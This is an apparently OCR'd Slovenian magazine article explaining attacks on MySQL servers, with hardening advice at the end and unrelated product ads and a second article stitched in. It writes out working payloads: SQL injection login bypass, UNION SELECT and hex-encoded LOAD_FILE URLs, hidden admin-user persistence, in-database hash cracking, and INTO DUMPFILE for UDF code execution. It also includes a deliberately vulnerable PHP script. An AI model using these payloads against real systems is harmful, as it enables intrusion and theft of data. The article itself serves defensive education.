Ena prvih stvari, ki jih bo napadalec napravil po uspešnem priklopu v vaše omrežje, bo vsekakor **iskanje potencialnih tarč**. Iskanje tarč pa pomeni uporabo **skenerja**, ki bo pri MySQL-u iskal odprta TCP-vrata 3306 ali pa vnose v registrih v omrežju prisotnih sistemov Windows (HKEY\_LO-CAL\_MACHINE\SOFTWARE\MySQL AB).

Naslednji korak pri odkrivanju je seveda prepoznavanje MySQL-ovih različic posameznih strežnikov. To ne bi smelo biti pretežko, saj MySQL ob povezavi na TCP-vrata 3306 samodejno ponudi obvestilo o različici MySQL in včasih tudi vrsti operacijskega sistema. Večina skenerjev kot so Nmap, SuperScan in podobni, vam bo tovrstne informacije pridobila brez vsakršnih težav. V skrajnem primeru lahko uporabite tudi orodje **NetCat**

Pri čemer v ukazno vrstico vnesite naslednji ukaz: *nc –w 1 <IP> 3306*

Kot odgovor boste dobili obvestilo, podobno naslednjemu: C:\Downloads\NetCat>**nc -w 1 192.168.134.141 3306 5.0.24-community-nt**  $\odot$  {>cVf}cV,  $\odot$  f|`K4ao)yKKs C:\Downloads\NetCat>

Ko boste pridobili informacijo glede različice MySQL-a, lahko nadaljujete zbiranje informacij glede znanih varnostnih pomanjkljivosti. Tovrstne informacije boste dobili na različnih spletnih straneh, med katerimi sta najuglednejši *http://icat.nist.gov* in *www.securityfocus.com*.

Omenil sem že, da MySQL pred različico 4.0 ni omogočal šifriranja komunikacijskega protokola. V takšnih primerih je mogoče avtentikacijske podatke (izvleček gesel) prestrezati in se nato prijaviti v strežnik že zgolj s posredovanjem prestreženega izvlečka (hash). V novejših različicah MySQL je prestrežene izvlečke gesel mogoče razbiti precej hitreje, kot je to v navadi pri običajnih napadih z grobo silo, saj algoritem vsebuje pomanjkljivost. Podrobnosti si lahko preberete na *www1.corest.com/files/ files/7/mysql.pdf* . Na tovrstne napade so izredno občutljive tudi druge podatkovne zbirke, pri čemer bi izpostavil Microsoft SQL Server, pri katerem so gesla med prenosom prek omrežja ravno tako izredno slabo zaščitena.

Cain\_sniff : Slika prikazuje prestrezanje izvlečkov gesel z vohljačem, vdelanim v hekersko orodje, imenovano Cain, ki ga najdete na strani www.oxid.it/.

Seveda je v orodje Cain vključen tudi razbijalnik gesel, s katerim lahko prestrežene izvlečke gesel nato tudi razbijete.

Cain crack: Slika prikazuje uspešno razbitje prestreženega izvlečka gesla.

Najboljša zaščita pred tovrstnimi napadi je zagotovitev, da podatkovna zbirka preprosto **ne bo sprejemala nešifriranih povezav.** Alternativa je tudi uporaba protokolov SSH in Ipsec, kar smo že omenili.

#### **SQL injection in MySQL**

SQL injection je verjetno eden najbolj zaskrbljujočih napadov na sisteme MySQL, ki so povezani v internet. S temi napadi je namreč MySQL mogoče uporabiti tudi kot posrednika za širjenje napada v notranje omrežje, s katerim je MySQL povezan. Predstavljajte si prijavni obrazec na spletni strani, v katerega uporabnik vnese uporabniško ime in geslo. Tovrstne informacije so nato posredovane podatkovni zbirki, pri čemer bi bila poizvedba z uporabniškim imenom »Janez« in geslom »test« videti nekako takole:

**select \* from tblUsers where username = 'Janez' and password = 'test'**

Težave se pojavijo tedaj, ko uporabnik kot uporabniško ime vnese: **Janez'#**

Zgornji vnos bo podatkovni zbirki posredoval naslednjo poizvedbo: **select \* from tblUsers where username = 'Janez' # ' and password = 'test'**

Zgoraj omenjeni prijem bo »Janezu« omogočil prijavo v sistem brez vnašanja ustreznega gesla, saj bo podatkovna zbirka zanemarila vse vnose, ki sledijo znaku #. Znak # se namreč uporablja za označevanje komentarjev, zato bo podatkovna zbirka vnose, ki znaku sledijo, preprosto ignorirala. Seveda pa lahko napadalec zlorabi tudi MySQL-ove ukaze, kot so union, insert, delete itd.

Ključen dejavnik, ki tovrstne napade omogoča, so **slabo izdelane spletne aplikacije ki ne preverjajo vnosov.** V teh primerih lahko slabo konfigurirana podatkovna zbirka MySQL napadalcu omogoči velik uspeh. Kljub temu pa lahko že samo z dobro konfigurirano podatkovno zbirko v celoti onemogočimo tovrstne napade tudi v primeru, ko je v spletni aplikaciji prisotnih večje število varnostnih pomanjkljivosti. Nekaj podrobnosti glede napadov SQL injection lahko najdete na spletnem naslovu www. ngssoftware.com/papers/advanced\_sql\_injection.pdf .

PHP je skriptni jezik, ki je najpogosteje uporabljen za izdelavo spletnih aplikacij v povezavi z MySQL-om. V nadaljevanju se bom zato posvetil okolju PHP,

#### hekerske metode

čeprav so tovrstni napadi uporabni tudi pri uporabi drugih skriptnih jezikov.

V PHP-ju se s filtriranjem vnosov, kot so enojni in dvojni narekovaji ter leve poševnice, ukvarja nastavitev, imenovana magic\_quotes\_gpc (GPC je okrajšava za GET, POST, COOKIE). Tovrstna nastavitev je v zadnjih različicah PHP-ja privzeto omogočena, zato pomeni za napadalce pri izvrševanju napada SQL injection dodatno oviro, ki pa jo je kljub temu pod določenimi pogoji mogoče zaobiti z naslednjimi poizvedbami:

\$query = "SELECT \* FROM user order by " . \$\_REQUEST[*'user']; ali*

\$query = "SELECT \* FROM user where max\_connections = " . \$\_RE-QUEST[*'user'];*

Eden izmed prijemov, s katerim je mogoče omejiti tovrstne napade, je tudi to, da vse uporabnikove vnose **ogradimo z enojnimi narekovaji,** pri čemer imam v mislih tudi številke. Vsekakor pa je v primerih, ko je nastavitev magic\_quotes\_gpc v PHP-ju izklopljena, aplikacija največkrat ranljiva na napade SQL injection (odvisno od kakovosti filtriranja uporabnikovih vnosov). V nadaljevanju si bomo pogledali naslednji PHP-skript (zahteva.php), ki je ranljiv in bi moral delovati s privzeto konfiguracijo MySQL-a:

```
<?php/* Povezovanje, izbiranje podatkovne zbirke */
$link = mysql_connect(»host«, »root«)
or die(»Ne morem se povezati : » . mysql_error());
print »Povezava uspesna«;
mysql_select_db(»mysql«) or die(»Ne morem izbrati podatkovne zbirke«);
/* Izvajam SQL poizvedbo */
$query = »SELECT * FROM user where max_connections = » . $_REQUEST
['user'];
print »<h3>Query: » . $query . »</h3>«;
$result = mysql_query($query) or die(»Poizvedba neuspesna : » .
mysql_error());
/* Prikazovanje rezultatov v HTML */
print »<table>\n«;
while ($line = mysql_fetch_array($result, MYSQL_ASSOC)) {
print »\t<tr>\n«;
foreach ($line as $col_value) {
print »\t\t<td>$col_value</td>\n«;
}
print »\t</tr>\n«;
}
print »</table>\n«;
/* Free resultset */
mysql free result($result);
/* Zapiram povezavo */
mysql_close($link);
?>
```
#### • **Union Select**

Zahteva UNION je bila prvič predstavljena v različici MySQL 4.0 in je v bistvu ena od osnovnih sestavin napada SQL injection. V našem primeru imamo torej poizvedbo, ki je videti nekako tako:

\$query = "SELECT \* FROM user where max\_connections = " . \$\_RE-QUEST[*'user'];*

Max\_connections je 0 za privzetega root uporabnika, zato bomo pri zahtevku po naslednjem URL-ju dobili tabelo uporabnika:

http://mysql.podatkovna.baza/zahteva.php?user=0

Če bi želeli poleg uporabnikove tabele pridobiti tudi druge uporabne podatke, potem se moramo zateči k zahtevi UNION, ki nam bo omogočila kombiniranje več zahtev. UNION uvrščamo v MySQL-vih poizvedbah na mesto, kjer običajno najdemo izraz WHERE, z njim pa lahko izberemo katerikoli podatek znotraj nekaterih omejitev (število polj, tipi podatkov itd).

Poglejmo primer, ko napadalca zanima niz @@version:

http://mysql.baza/zahteva.php?user=1+union+select+@@version,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1

Izbiramo lahko tudi poljubna polja v tabelah, zato si poglejmo primer, ko napadalca zanima ime in dl polje v tabeli, imenovani func:

http://mysql.baza/zahteva.php?user=1+union+select+name,dl,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1+from+func

Skratka, z zahtevami UNION lahko napadalec dostopa do vseh podatkov, do katerih ima dostop tudi ranljiva aplikacija. Še en razlog več, zakaj redno preverjanje varnosti spletne aplikacije ni neumna poslovna poteza.

#### • **Funkcija LOAD\_FILE**

Funkcija LOAD\_FILE nam lahko pomaga pri ogledovanju datotečnega sistema s pomočjo naslednjega MySQL-ovega iskalnega parametra: **select load\_file('c:/boot.ini ');**

Tako bi pridobili vsebino datoteke boot.ini, pri čemer bi zaobšli tudi običajne kontrole dostopa ACL (Access Control List). Omenjena funkcija je uporabna za dostop do datotek, do katerih ima dostop tudi strežnik MySQL. To pomeni, da lahko napadalec v takšnem sistemu pridobi dostop do izvlečkov gesel z uporabo naslednjega ukaza:

**select pasword from mysql.user where user= 'Janez ';** 5c1e19374cd5ef67

Če vas zanimajo napredne tehnike napadov SQL injection, vam priporočam ogled dokumenta www.ngssoftware.com/papers/more\_advanced\_sql\_injection.pdf .

Kot smo že omenili, je v različicah MySQL-a pred 4.1 za uspešen vstop potreben zgolj izvleček oziroma zgoščena (hash) vrednost gesla, zato napadalcu ni treba razbijati gesel.

Če žrtev v svojem strežniku uporablja PHP in ima vklopljeno funkcijo magic\_quotes, potem bo moral napadalec izraziti svojo željo po dostopu do npr. datoteke c:/boot.ini na katerega izmed naslednjih alternativnih načinov:

http://mysql.zrtev.com/zahteva.php?user=1+union+select+load\_ file(0x633a2f626f6 f742e696e69),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1, 1,1,1,1,1,1,1,1,1,1,1

kot odgovor bi napadalec dobil:

[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)pa 1 1 N N N N N N N N N N N N N N N N N N N N 1 1 1 1 1 1

Z drugimi besedami, zgornji odgovor je vsebina datoteke c:\boot.ini oz. njenih prvih 115 znakov, kot je širina prvega polja v uporabnikovi tabeli. Pridobivanja celotne datoteke se lahko napadalec loti z naslednjo zahtevo, ki mu bo omogočila ogled naslednjih 115 znakov:

http://mysql.zrtev.com/zahteva.php?user=1+union+select+substring(load\_file(0x633a2f626f6f742e696e69),115),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 ,1,1,1,1,1,1,1,1,1,1,1,1,1

Zgoraj opisani prijem lahko torej napadalec izkoristi za prebiranje vsebine posameznih datotek. Včasih pride napadalec v položaj, ko spletna aplikacija ne vrača koristnih obvestil o napakah, zaradi česar se mora napadalec zateči k drugi taktiki SQL injection, imenovani časovna zakasnitev (time delay), o kateri si lahko nekaj podrobnosti preberete na naslednjem spletnem naslovu: www.ngssoftware.com/papers/more\_advanced\_sql\_injection.pdf

#### **MySQL in namestitev trojanca**

Beseda trojanec se bo v tem kontekstu nanašala na slabljenje varnostnega modela podatkovne zbirke s pomočjo nameščanja ali prilagajanja programske kode oz. podatkov. Napadalec si v tem delu prizadeva ohraniti administratorski dostop do tarčine podatkovne zbirke, kar lahko stori na naslednje načine:

- dodajanje uporabnikov,

- povečevanje privilegijev navadnih uporabnikov na raven administratorja,
- če v sistemu obstaja več administratorjev, potem pride v poštev lomljenje gesel za kasnejše oddaljeno povezovanje,
- prilagajanje MySQL-ove kode, ki bo dovoljevala oddaljeni dostop.



#### • **Dodajanje uporabnikov**

Najneposrednejši način, s katerim si napadalec lahko zagotovi administratorski dostop tudi v bodoče, je prav gotovo **dodajanje administratorskega računa**. Na drugi strani lahko administrator tovrstno dogajanje razmeroma enostavno odkrije, saj bi moral biti v dobro nastavljeni zbirki uporabnikov (mysql.user) vedno samo en uporabnik z vsemi privilegiji. V MySQL-ovi ukazni vrstici bi pregled uporabnikov dosegli z ukazom:

#### **select \* from mysql.user;**

Po izvršeni zgornji poizvedbi nam MySQL vrne naslednji odgovor:

#### mysql> **select \* from mysql.user;**



#### ---+-----------------+----------------------+ | Host | User | Password | Select\_priv | I

nsert priv | Update priv | Delete priv | Create priv | Drop priv | Reload priv | Shutdown priv | Process priv | File priv | Grant priv | References priv | Index \_priv | Alter\_priv | Show\_db\_priv | Super\_priv | Create\_tmp\_table\_priv | Lock\_ta bles priv | Execute priv | Repl slave priv | Repl client priv | Create view priv | Show view priv | Create routine priv | Alter routine priv | Create user priv | ssl\_type | ssl\_cipher | x509\_issuer | x509\_subject | max\_questions | max\_updat es | max\_connections | max\_user\_connections |

+-----------+------+-------------------------------------------+-------------+-- -----------+-------------+-------------+-------------+-----------+-------------+ ---------------+--------------+-----------+------------+-----------------+------ ---+-----------------+----------------------+

| localhost | root | \*676243218923905CF94CB52A3C9D3EB30CE8E20D | Y | Y | Y | Y | Y | Y | Y |





1 row in set (0.36 sec)

mysql>

Kot vidite, je zelo težko razločiti, kje se ena vrstica konča in začne druga. Napadalec lahko tovrstno zmedo izkoristi tako, da doda prazno uporabniško ime ali pa uporabi kot uporabniško ime kar črki Y in N.

#### • **Spreminjanje pravic obstoječega uporabnika**

Poglejmo si ukaz, ki bo vsem uporabnikom dodelil vse pravice, kar bo vsem uporabnikom omogočilo nadaljnje dodeljevanje pravic:

#### **GRANT ALL PRIVILEGES ON mysql.\* TO ' '@ ' % '**

Uporabniki si nato lahko dodeljujejo pravice prek naslednjega ukaza:

#### **update mysql.user set file\_priv= ' Y ' where user= ' ';**

Privilegiji seveda ne bodo stopili v veljavo takoj, saj je treba MySQL ponovno zagnati. Kljub temu se zavedajte, da so mogoče še veliko bolj podtalne manipulacije, zaradi česar je včasih izredno težko ugotoviti, kakšne pravice dostopa pravzaprav ima določen uporabnik.



Mar res? Pravzaprav ne, ker so v resnici štirje. Z BitDefender Internet Security v10 prejmete licenco, ki dovoljuje uporabo dvema uporabnikoma za dve leti. Lepo? Prihranke pa porabite za druge priljubljene dejavnosti - mogoče plavanje?

- 41 milijonov ljudi zaupa BitDefenderju
- · 24/7 dosegljiva tehnična podpora
- · 2 leti najboljše proaktivne zaščite na svetu\*
- 4-v-1 ponudba nudi najboljše za vložen denar

\*certificirano s strani av-test.org

BREZPLAČEN PREIZKUS | www.bitdefender.si

PARAMETICA Dunajska 106, 1000 Ljubljana<br>tel: 01 565 7917, faks: 01 565 7918 e-pošta: prodaja@parametica.si



#### hekerske metode

#### • **Razbijanje gesel**

Kot sem že omenil imajo MySQL-ove različice pred 4.1 varnostno pomanjkljivost, ki napadalcu omogoča prijavo v sistem že zgolj s poznavanjem šifrirane zgoščene vrednosti gesla, kar pomeni, da napadalcu ni treba poznati gesla v beriljvi, obliki temveč zgolj geslo v zgoščeni obliki, kot je npr. 5c1e19374cd5ef67.

 To pomeni, da v različicah pred 4.1 razbijanje gesel sploh ni potrebno, saj je za prijavo v sistem dovolj že nekoliko prilagojen odjemalec.

V nadaljevanju se bom zaradi tega posvetil razbijanju gesel v novejših MySQL-ovih različicah, ki imajo izboljšan avtentikacijski mehanizem. Najzanimivejše v celotni zgodbi je predvsem to, da lahko napadalec za razbijanje gesel uporabi kar **MySQL,** pri čemer z naslednjim ukazom najprej pridobimo vrednosti gesel:

Mysql> **select substring(load\_file('./mysql/user.MYD'), 166);**



Naslednja poizvedba bo v MySQL-u do različice 5.0 uspešno zlomila geslo:

Mysql> **select distinct u.user,concat(a.c,b.c,c.c,d.c) from mysql.user u,ch a, ch b, ch c, ch d where password(trim(concat(a.c,b.c,c.c,d.c)))- =u.password;**



Tovrstni napadi morajo biti uporabljeni z veliko mero previdnosti, saj se bo uporaba procesorja v tarčinem sistemu drastično povečala.

#### Zagon zunanjih programov in UDF

MySQL nima mehanizma za neposreden zagon zunanjih programov. Kljub temu pa ima mehanizem za izvrševanje funkcij C/C++ znotraj knjižnic DLL (Dinamic Link Library). Tovrstne zmožnosti slišijo na ime uporabniško definirane funkcije oz. UDF (User Defined Functions) in jih z velikim veseljem uporabljajo pisci črvov, kot je bil na primer W32/sdbot.worm.gen.j, ki je januarja 2005 okužil na tisoče strežnikov MySQL.

Eden izmed možnih prijemov bi bil npr. Mysql> **select 0x010203 into dumpfile 'test.dll';**

Zgornja poizvedba bi v tarčinem sistemu ustvarila datoteko, veliko 3 bajte 0x010203, imenovano test.dll, ki bi se shranila v trenutni MySQL-ov delovni imenik, običajno imenovan /data. Napadalcu torej preostane zgolj izdelava ustrezne datoteke UDF, s katero bo lahko izvrševal poljubne ukaze.

#### LOKALNI NAPADI NA MYSQL

Najprej se moramo zavedati dejstva, da MySQL ugotavlja stopnjo privilegiranosti določenega uporabnika glede na to, od kod se uporabnik prijavlja v sistem. To pomeni, da ima lokalni uporabnik največ dodeljenih privilegijev ,zato so tovrstni uporabniki tudi »najnevarnejši«. Dodatni oviri, ki jo pred oddaljene napadalce običajno postavimo, sta požarni zid in prijava prek SSH-tunela. Tovrstnim oviram se bo lokalni napadalec izognil in v sistemu z lahkoto izvršil arbitrarne ukaze. Ste še vedno mnenja, da je ideja o praznem geslu pri povezovanju v MySQL iz lokalnega sistema dobra? Vsekakor se prepričajte, **kateri uporabniki** lokalnega sistema imajo dostop do imenika mysql in datoteke user.MYD. Poznavanje izvlečka (hash) je namreč v veliko primerih vse, kar napadalec potrebuje.

#### VARNOSTNI UKREPI IN MYSQL

Doslej smo opisovali zgolj nekatere od možnosti, ki jih imajo na voljo napadalci pri izvrševanju napadov na vaše MySQL-ove podatkovne strežnike. Zdaj se bomo posvetili nekaterim možnostim, ki jih imate na voljo za izboljšanje varnosti.

- 1. Najprej se napotite na *http://dev.mysql.com/doc/refman/5.0/en/security. html* in preberite dokument o varnosti MySQL-a.
- 2. Pogosto obiščite *www.mysql.com* in preverite, ali so na voljo posodobitve.
- 3. Obiščite www.*securityfocus*.com in spoznajte varnostne luknje, ki jih ima vaša različica MySQL-a, in kakšne možnosti imajo napadalci na voljo.

#### **Varnost operacijskega sistema**

- 1. Uporabite IPTables (Linux), IPSec (Windows) ali drug požarni zid.
- 2. MySQL naj teče z minimalnimi privilegiji.
- 3. Uporabite mysqld s stikalom –chroot, s čimer boste napadalcu otežili preboj iz trenutnega delovnega imenika.
- 4. Zagotovite, da uporabnik MySQL-a nima pravice dostopa do konfiguracijskih datotek operacijskega sistema.
- 5. Zagotovite, da bo do podatkov v konfiguracijskih datotekah MySQL imel dostop samo MySQL-ov uporabnik. Datoteke, kot so my.cnf, my.ini in master.info, pogosto vsebujejo uporabniška imena in gesla, zato naj bo dostop do njih omejen.
- 6. V strežniku izklopite storitve, ki niso nujno potrebne.

#### **Uporabniki MySQL-a**

- 1. Nastavite kakovostno geslo za račun root@localhost.
- 2. Ob namestitvi odstranite vse MySQL-ove uporabnike, ki niso root.
- 3. Preimenujte uporabnika »root« v nekaj težje uganljivega.
- 4. Če uporabljate možnost oddaljenega povezovanja, potem vsekakor uporabite SSL.
- 5. Ustvarite MySQL-ovega uporabnika za vsako spletno aplikacijo posebej.
- 6. Poskrbite, da bodo uporabniki MySQL-a pri povezovanju vezani na določena IP in geslo.
- 7. Nikoli ne dovolite dostopa do tabele mysql.user uporabniku, ki nima dostopa na ravni root.

#### **Konfiguracija**

- 1. Uporabite možnosti beleženja z vklopom stikala –log.
- 2. Onemogočite LOAD DATA LOCAL INFILE ukaz tako, da v datoteko my.cnf dodate vrstico: **set-variable=local-infile=0**
- 3. Odstranite vse funkcije UDF, ki jih ne potrebujete.

Ξ

4. Če uporabljate zgolj lokalne povezave, potem onemogočite povezave TCP/IP z možnostjo –skip-networking.

5. Odstranite privzeto podatkovno zbirko, imenovano test.

6. Zagotovite, da bo MySQL-ov promet šifriran.

Poleg opisanih prijemov za povečanje varnosti podatkovnih zbirk MySQL vam priporočam še redno pregledovanje dnevniških zapisov in pregledovanje privilegijev, ki jih imajo posamezni uporabniki z uporabo naslednjega ukaza:

mysql> **select user, host from mysql.user;**

DVD **MBER 2006** met Explorer 7 Pinnacle Studio 10 Slovenski<br>QpenOffice.org 2.0.4 **MS Visual C#** 

# 92% vse e-pošte je spam!

### Predstavljamo Cloudmarkov Antispam Filter, trenutno št.1 na svetu!

Imate tudi vi že dovolj desetin emailov, kjer vam ponujajo viagro in druge tablete, poceni Rolexe, priporočajo nakup kakih hitro rastočih delnic, ali vam svetujejo kako hitro obogateti? Spam pošta ni samo nadležna, temveč pogosto tudi okužena z virusi in spywareom, zato je lahko tudi nevarna.

#### Poplava e-smetja

Podatki Cloudmarka, proizvajalca najučinkovitejših antispam rešitev, kažejo, da 92% vseh e-poštnih sporočil poslanih vsak dan, po vsem svetu, sestavlja kakšna od oblik zlorabe e-pošte, poznane pod skupnim imenom »spam«. V spam sodijo nadležna nezaželena sporočila, phishing in spletne poneverbe namenjene kraji osebnih podatkov, e-poštni virusi in ostalo smetje. Z bazo več kot 50 velikih svetovnih ponudnikov storitev (med njimi so tudi Vodafone, NTT, Cox, PayPal, Virgin Mobile) in več kot 100 milijonov zaščitenih e-poštnih predalov, Cloudmark zdaj dnevno procesira več kot 3 milijarde e-poštnih sporočil.

Količina in raznolikost nezaželene pošte predstavlja čedalje zapletenejši in vse dražji problem na spletu, saj spam hitro preobre-meni in »zamaši« pretok podatkov. Po podatkih so



čedalje večji tudi stroški povezani s pritožbami uporabnikov, ki ne morejo neovira-no dostopati do svoje legitimne e-pošte zaradi težav s spamom.



#### **Cloudmark Antispam**

Na trgu je sicer cela vrsta rešitev proti nezaželeni e-pošti, a nekatere so precej nerodne za uporabo, saj zahtevajo od uporabnika vsakodnevno dodajanje vsiljivih pošiljateljev na »črne liste«, spet druge pa poleg smetja v koš pomečejo tudi precej legitimne pošte. Edini proizvod, ki očitno izstopa iz množice je Cloudmark Antispam. Na celi vrsti testiranj, predvsem pa ob vsakodnevni zaščiti desetin milijonov uporabnikov, je Cloudmark dokazal, da je preverjeno prvi med antispam filtri. V reviji Monitor so na primer zapisali, da »... je popolnoma očitno, da so daleč najboljši izdelki za zaščito pred nezaželeno pošto Cloudmarkovi.«

Njegova vrhunska sposobnost zaznave mu omogoča blokirati več kot 94% spama, ob tem pa ne blokira legitimne pošte. Sposobnost hitrega odzivanja na nove napade nezaželene pošte si zagotavlja z globalno mrežo, ki v skupno bazo podatkov avtomatsko ali ročno prijavlja nove oblike spama, naslove pošiljateljev in sumljive vsebine e-pošte. Tako končnemu uporabniku ni treba storiti nič drugega, kot da namesti Cloudmark Antispam in pozabi na nadležno pošto.

Na voljo pa ni samo za računalnike končnih uporabnikov, temveč obstajajo tudi strežniške različice, ki delujejo na Windows, Linux in Lotus Domino strežnikih.

#### Vse tehnične in druge podatke o Cloudmarku si lahko preberete na spletni strani www.cloudmark.si.



Spam vam hitro zapolni poštni predal, med ročnim brisanjem pa se pogosto izbriše tudi kakšna pomembna pošta.

Zresnite se!

- Vsak dan se pojavi 15.000 novih vrst virusov in ostalih škodljivih programov!

- Vsak dan ukradejo zaupne podatke, številke kreditnih kartic in bančnih računov, uporabniška imena in gesla z milijonov računalnikov!

- Vsak dan je poslanih milijarde e-poštnih sporočil, a 92% vseh je nezaželena pošta - spam!

Se z današnjimi grožnjami še vedno spopadate z uporabo včerajšnje tehnologije?

Vsak mesec več kot 1000 pametnih uporabnikov v Sloveniji zaščiti svoje računalnike z najučinkovitejšimi rešitvami: **Outpost Firewall, Cloudmark Antispam** in ESET NOD32 Antivirus.





www.nod32.si www.outpost.si www.cloudmark.si SI SPLET d.o.o., Dolenjska c.76, Ljubljana, 01/428 94 05, www.sisplet.com

rešitve v slovenski informatiki: Event manager

# Spletno orodje za pripravljanje dogodkov

Svetovni splet je kot široko dostopen medij eno najučinkovitejših sredstev za podporo organizaciji dogodkov, kar so spoznali tudi v podjetju Sonce.net in na podlagi lastnih izkušenj ter potreb njihovih strank oblikovali spletno orodje Event manager.

#### **Piše: Tomaž Lukman**

tomaz.lukman@mojmikro.si

Priprava dogodka od podjetja zahteva veliko truda, človeških virov in sredstev, pogoji za njegovo uspešnost pa so čim učinkovitejša organiziranost projekta. Ena ključnih komponent vsakega veliko truda, človeških virov in sredstev, pogoji za njegovo uspešnost pa so čim učinkovitejša organiziranost dogodka, ki naj bi privabil čim več udeležencev, je enostavno in učinkovito informiranje ter zbiranje prijav.

#### UPRAVLJANJE Z VSEBINAMI

